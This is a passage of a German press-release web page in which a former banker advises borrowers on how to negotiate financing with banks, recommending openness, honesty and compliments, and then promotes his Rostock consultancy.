Ihre Unterlagen eins bis neun sowie eine Kopie meines Personalausweises zukommen lassen. Was glauben Sie ist genau zwei Tage später passiert? Ich habe die Genehmigungen erhalte, und die Rechnung natürlich auch. Das sollte jetzt kein Werbeblock für die IHK werden, auch wenn die Kollegin hier einen wirklich guten Job gemacht hat. Es sollte jedoch vielmehr das Prinzip verdeutlichen. Stellen Sie sich doch einfach die Frage, ob Ihr gegenüber auf diese Unterlagen verzichten kann. In den meisten Fällen wird das nicht der Fall sein. Und wenn Ihr Gegenüber sich für Sie einsetzt, was passiert dann. Dann versucht Ihr gegenüber Ihnen vielleicht entgegenzukommen und verzichtet aus Kulanz auf den einen oder anderen Zettel Meistens kann er oder sie dies jedoch nicht allein. Alos rennt er jetzt durchs ganze Haus versucht irgendwo, irgendwie jemanden zu finden der darauf verzichten kann und irgendwann erbarmt sich auch jemand und Sie brauchen Unterlage sechs und sieben nichteinreichen. Aber was riskieren Sie? Sie könnten riskieren, dass Ihr Gesprächspartner den Eindruck gewinnt, Sie wollen nicht alleles erzählen, Sie haben Geheimnisse. Und dies wiederrum schürt Misstrauen. Wollen Sie dies riskieren oder sparen Sie sich diese Energie für was wirklich Wichtiges auf, Ihre Kondition?</p><p>3. Erzählen Sie nur das Nötigste oder besser noch Am besten gar nichts<br /> Damit meine ich nicht das typische norddeutsche &#8222;Moin&#8220; oder &#8222;das Flenst&#8220; und alle wissen was gemeint ist. Ich meine so etwas wie &#8222;Herr Köhler, das sage ich Ihnen nicht&#8220;. Für mich ist das völlig ok, wen jemand nicht alles erzählten mag. Nur haftet hier auch wieder Etwas an. Es könnte zu weiterem Misstrauen führen, da Sie nicht bereits sind Ihr Gegenüber in alle wesentlichen Sachverhalte einzubinden und dass obwohl es um Finanzen und vielleicht auch m Kredite geht, Die Ihnen gewährt, werden sollen.</p><p>4. Reden Sie am besten gar nicht mehr und schreiben nur noch.<br /> Während meiner Ausbildung und auch danach habe ich häufige den Satz &#8222;Wer schreibt, der bleibt&#8220; gehört. Ein fürchterlicher Satz! Warum? Weil der Fokus komplett falsch setzt. Man konzentriert sich nicht auf seinen Gesprächspartner und deren Vorhaben, sondern lediglich darauf sich am besten nach allen Seiten abzusichern. Falls also 2Etwas in die Hose geht&#8220;, kann derjenige oder diejenige sagen &#8222;Also ich wars nicht&#8220;. &#8222;Ich bin nicht der Schuldige&#8220;.<br /> Darüber hinaus habe ich ganz oft beobachten können, dass ich Kunden und Bankmitarbeiter Mails hin und herschreiben. Wie beim Pingpong, so dass der Ball immer wieder auf der Seite des Gegenübers liegt. Problematisch wird es jedoch, wenn Sie nach 8 Wochen bemerken, dass bis auf viele, viele Mails Sie immer noch am, gleichen Platz stehen wie vor acht Wochen.<br /> Bewegt haben Sie nicht, außer Papier und unzählige Mails. .<br /> Ich bin davon überzeugt, in solchen Situationen ist miteinander reden wirklich wie Gold.</p><p>5. und letzter Punkt &#8211; Zeigen Sie gleich zu Beginn einmal, &#8222;Wo der Hammer hängt&#8220; oder &#8222;Wo Lukas das Bier holt&#8220; Letzteres hat ein lieber Kollege in der Vergangenheit gern gesagt, ein Vorstand aus Schleswig-Holstein.<br /> Machen Sie doch mal richtig schön auf &#8222;dicke Hose&#8220; gleich im ersten Gespräch. Übrigens, beide Seiten, Bänker und Kunde, sie tun es Bedie. Ich habe das wirklich sehr  häufig erlebt. Übrigens auf beiden Seiten, Bänker oder Kunde.<br /> Machen Sie also ersteinmal klar, wer hier das Sagen hat. Das macht keinen Sinn.</p><p>Sinn macht es, wenn sie auf Augenhöhe gemeinsam zusammenarbeiten. Wann arbeiten Sie auf Augenhöhe? Wenn sie sich verhalten, als seien Sie wie in einem Date. Genaugenommen suchen Sie eigentlich einen Freund fürs Leben.</p><p>Was können Sie also stattdessen tun um erfolgreich zu handeln. Keine Sorge, ich rede mit Ihnen jetzt nicht über Zahlen, Daten und Fakten. Ich denke, Ihnen ist vollkommen klar, dass eine künftige gute Ertrags- und Finanzlage von grundlegender Bedeutung sind. Ebenfalls kann das richtige Konzept Ihr Vorhaben zusätzlich positiv befeuern. Ich möchte mit Ihnen kurz auf die sogenannten Soft-Facts eingehen, die Sie nutzen können, um Ihrem Ziel deutlich naher zu kommen.</p><p>1. Seien Sie so wie Sie sind.<br /> Stellen Sie sich vor, Sie sind Handwerker und arbeiten den ganzen Tag im Blaumann. Dann ist es völlig ok, wenn Sie so auch in die Bank oder Sparkasse kommen. Ich fand das immer charmant. Was nicht passt, wenn Sie Ihren einen Anzug anziehen, wahrscheinlich Ihren Hochzeitsanzug, dann wird Ihr Gesprächspartner schnell merken, hier passt doch irgendetwas nicht zusammen und das Gespräch läuft nicht so rund, wie Sie es gerne hätten oder bräuchten.</p><p>2 Sagen Sie die Sachen so, wie sie sind<br /> Ich mag das auch lieber klar und direkt. Klarheit braucht es an vielen Stellen. Wenn also etwas Mist ist, dann sagen Sie ruhig, dass es Mist ist. Wenn Sie etwas &#8222;verbaselt&#8220; haben, sagen Sie es. Oder verpacken Sie es ein wenig netter und sagen: &#8222;Ich habe zeitlich falsch eingeschätzt.&#8220; Die Aussage ist und bleibt jedoch die gleiche.</p><p>3. Ich hatte es eben schon gesagt. Ihr Gegenüber ist nicht Ihr Feind. Verhalten Sie sich doch so, als suchten Sie einen Freund fürs Leben. Zeigen Sie sich von Ihrer besten Seite. Denn die Verbindung die Sie suchen, sollte im Besten Fall lange halten.<br /> Und jetzt kommen wir auch schon zu den beiden für Sie vielleicht wichtigsten Punkten.</p><p>4. Bauen Sie Brücken.<br /> Bänker sind es gewohnt zu verhandeln. Sie verhandeln viel. Meiner Erfahrung nach verhandeln sie jedoch sehr hart. Sie kennen schwarz/weiße, ja/nein. Das Schlimmste, was ich gehört habe, war: &#8222;Das Angebot ist endverhandelt&#8220;. Damit katapultiert sich Ihr gegenüber vollkommen aus der Verhandlung und ist nicht mehr in der Lage aus eigener Kraft wieder teilzunehmen. Für Sie heißt es nun, nehmen Sie es nicht persönlich und helfen Sie Ihrem Gesprächspartner, dass er den Weg wieder zurück ins Spiel findet.<br /> Bauen Sie in diesem Fall für Ihn Brücken, den  das, was Sie eigentlich wirklich wollen, Ist ja die beste Kondition. Und wir halten Sie diese?</p><p>Auch auf die Gefahr hin, dass der ein oder andere Bänker, mich zur Seite nimmt und sagt, dass ich dies nicht tun kann. Sage ich doch! Ich bin je nun für meine Kunden und Geschäftspartner da und kämpfe für Ihre Interessen.<br /> Lassen Sie mich von einer meiner geschicktesten Verhandlungen berichten.<br /> Einer meiner Kunden hat ein schönes Projekt und sagte zu mir: &#8222;Herr Köhler ich mag sie total gern leiden und mir bereitet unsere gemeinsame Zusammenarbeit richtig viel Spaß. Ich möchte unbedingt auch dieses Projekt mit Ihnen gemeinsam realisieren. Nur schauen Sie doch einmal, und ich bin mir sicher, dass Sie das können, was Sie hier in Ihrem Haus, für mich tun können, damit wir zusammenkommen. Die Frage ist also,  was können Sie hier für mich tun, damit ich eine bessere Kondition erhalte.&#8220;<br /> Als er das sagte, dachte ich mir: &#8222;Du kleines Schlitzohr&#8220;</p><p>Was er gemacht hat, war hochprofessionell. Schauen wir uns das mal im Detail an.<br /> 1. Gleich zu Beginn hat mit einem ernst gemeinten Kompliment als Einstieg eröffnet.<br /> 2. Gefolgt von der festen Bezeugung, das Projekt mit mir gemeinsam umzusetzen<br /> 3. Hier hat er die Verantwortung komplett auf mich übergeben. Das heißt, wenn dieses Geschäft realisiert wird, darf ich den Erfolg ernten und im Übrigen mein Freund!, wenn Du es nicht schaffst, bist du auch schuld daran.<br /> 4. Denn nur ich kann das auch für Ihn umsetzen &#8211; hier streichelte er das Ego und die Kompetenz seinen Geschäftspartner. Das hat er sehr gekonnt gemacht.<br /> 5. Verbunden mit der einfachen höflichen Frage, nach der besten Kondition.</p><p>Natürlich haben wir uns auf eine für beide Seiten gute Kondition verständigt. Was anders kam ja gar nicht in Frage. Sie sehen, wie einfach es sein kann.<br /> Die Einfachheit und Effektivität dieses Ansatzes habe ich kürzlich erneut erlebt. Ich wurde von einem Schweizer Geschäftspartner eingeladen und nahm an einer Veranstaltung teil, bei der ich Zeuge einer Diskussion zwischen einer leitenden Mitarbeiterin des Hotels und ihm wurde. Die getroffenen Vereinbarungen wurden vom Hotel nicht umgesetzt, und die Diskussion eskalierte. Schließlich forderte mein Geschäftspartner ein Gespräch mit dem Hoteldirektor, der kurze Zeit später auch erschien. Und natürlich können Sie davon ausgehen, dass Dieser bereits von seiner Mitarbeiterin mit entsprechenden Informationen versorgt wurde. Der Hoteldirektor und mein Geschäftsfreund stellten sich höflich einander vor &#8211; Schweizer sind höflich. Auf einmal hörte ich den Schweizer sagen &#8222;I Like your Hair&#8220; / Mir gefallen ihre Haare&#8220;. Ich dachte, ich habe mich verhört. Aber nein, das hat er wirklich gesagt. Und nun beobachtete ich die Situation. Ich mache es kurz. Mit diesem Satz hatte der  Gesprächsverlauf eine völlig andere Wendung erfahren. Alles das, was vorab vereinbart war, wurde nun auch zu 100,0% umgesetzt. Die Veranstaltung war gerettet.</p><p>Ein Kompliment als Türöffner kann harte Fronten aufweichen und das Gespräch in eine völlig neue Richtung lenken. Es zeigt, wie einfach es sein kann, wenn man den Fokus ändert und sich auf sein Gegenüber konzentriert, eine für beide Seiten vorteilhafte Lösung zu finden. Diese einfache, aber wirksame Methode verdeutlicht, wie zwischenmenschliche Beziehungen und Höflichkeit in Geschäftsverhandlungen einen entscheidenden Unterschied machen können. Es erinnert uns auch daran, dass es oft weniger die harten Fakten sind, als vielmehr die Art und Weise, wie wir miteinander umgehen, um erfolgreich gemeinsame Ziele zu erreichen.</p><p>Die Hanseatische Projektentwicklung und Unternehmensberatungsgesellschaft fungiert als Schlüsselakteur, der Kapitalgeber und Netzwerkpartner miteinander verbindet. In enger Zusammenarbeit optimieren unsere Experten gewerbliche Projekte und innovative Konzepte für Grundstücke, sowohl Neubau- als auch Bestandsimmobilien. Unser umfassendes Leistungsportfolio begleitet Kunden von der Konzeption ihrer Projekte bis zur Ausarbeitung von maßgeschneiderten Finanzierungskonzepten und der reibungslosen Umsetzung der Vorhaben.</p><p>Unsere Kunden profitieren von unserem erstklassigen und angesehenen Partnernetzwerk sowie unserer umfassenden Expertise bei der Entwicklung und Strukturierung von optimalen Finanzierungslösungen. Unser vorrangiges Ziel besteht darin, Kundenprojekte partnerschaftlich und effizient zu entwickeln, um sie von bestehenden Standards abzuheben.</p><p>Kontakt<br /> Hanseatische Projektentwicklung  und  Unternehmensberatungsgesellschaft mbH<br /> Michael Köhler<br /> Timmermannsstrat 4b<br /> 18055 Rostock<br /> +49 (0) 40 &#8211; 573 09 174<br /> http://www.hanse-projekte.com</p><p><iframe title="25 Jahre Erfahrung in Banken und Sparkassen, Michael Köhler weiß was wichtig ist &amp; worauf es ankommt" width="350" height="197" src="https://www.youtube.com/embed/znc-DHiYmOA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p><div class="tptn_counter" id="tptn_counter_457890">(Visited 24 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/bank/" rel="tag">Bank</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/entwicklung/" rel="tag">Entwicklung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/finanzierung/" rel="tag">Finanzierung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kredite/" rel="tag">Kredite</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/leitzins/" rel="tag">leitzins</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/michael-koehler-erfahrung/" rel="tag">Michael Köhler Erfahrung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/sparen/" rel="tag">Sparen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/sparkasse/" rel="tag">Sparkasse</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/vertrauen-in-banken/" rel="tag">Vertrauen in Banken</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/wie-kann-ich-geld-sparen/" rel="tag">Wie kann ich Geld sparen?</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/wie-viel-geld-brauche-ich-im-alter/" rel="tag">Wie viel Geld brauche ich im Alter?</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/zinsen/" rel="tag">Zinsen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/zinsentwicklung/" rel="tag">Zinsentwicklung</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/inqa-als-antwort-auf-den-digitalen-wandel/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/inqa-als-antwort-auf-den-digitalen-wandel/" rel="prev">INQA als Antwort auf den digitalen Wandel</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/waermewende-in-mitteldeutschland-tilia-und-enviam-gruppe-schliessen-kooperation-fuer-regionale-waerme-und-energieloesungen/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/waermewende-in-mitteldeutschland-tilia-und-enviam-gruppe-schliessen-kooperation-fuer-regionale-waerme-und-energieloesungen/" rel="next">Wärmewende in Mitteldeutschland: Tilia und enviaM-Gruppe schließen Kooperation für regionale Wärme- und Energielösungen</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//wie-sie-wirklich-keine-finanzieurng-erhalten/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad44892d057ffa5be8cbc5315cec476e" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='457890' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a></li><li> <a href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/">Hot Take: Warum auch Du eine Stirnlampe brauchst</a></li><li> <a href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a></li><li> <a href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/">Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav</a></li><li> <a href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/">Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
